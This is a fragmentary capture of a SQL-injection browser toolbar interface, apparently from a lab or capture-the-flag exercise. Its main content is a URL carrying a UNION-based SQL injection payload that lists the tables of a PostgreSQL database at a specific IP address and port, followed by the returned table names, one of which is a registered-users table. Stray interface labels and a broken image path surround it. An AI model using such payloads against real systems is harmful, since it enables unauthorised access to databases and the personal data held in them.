 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
URL
http://219.153.49.228:44946/new_list.php?id=1 and 1=2 union select null,string_agg(tablename,','),null,null from pg_tables where schemaname='public'
URL
ute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
notice,reg_users